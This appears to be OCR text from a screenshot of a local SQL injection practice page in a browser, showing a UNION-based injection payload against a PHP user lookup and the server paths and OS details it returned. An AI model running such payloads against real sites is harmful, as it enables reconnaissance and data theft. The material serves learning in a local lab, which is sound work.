 127.0.0.1/sqlinject.php?name=-1 union select @@vers
火狐官方站点 新手上路 常用网址 京东商城 移动设
-1 union select @@version_compile_os,@@tmpdir,@@plugin_dir,@@basedir,@@datadir用户的ID号：Win64
用户的姓名：C:\Users\LIHANG\AppData\Local\Temp
用户的密码：F:\phpstudy\phpstudy_pro\Extensions\MySQL5.7.26\lib\plugin\
用户的邮件：F:\phpstudy\phpstudy_pro\Extensions\MySQL5.7.26\
用户所在城市：F:\phpstudy\phpstudy_pro\Extensions\MySQL5.7.26\data\
执行SQL查询语句是：select * from user where id=-1 union select
@@version_compile_os,@@tmpdir,@@plugin_dir,@@basedir,@@datadir